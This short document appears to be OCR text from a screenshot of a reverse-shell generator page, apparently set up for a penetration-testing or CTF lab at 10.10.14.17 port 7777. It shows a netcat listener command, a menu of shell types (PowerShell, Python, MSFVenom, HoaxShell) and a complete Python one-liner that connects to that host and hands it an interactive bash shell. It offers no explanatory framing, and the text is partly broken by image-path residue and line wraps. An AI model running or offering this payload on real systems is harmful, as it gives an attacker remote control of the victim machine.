 IP & Port
IP 10.10.14.17 Port 7777 +1
Listener
Advanced
🚀 nc -lvnp 7777
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10
.10.14.17",7777));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'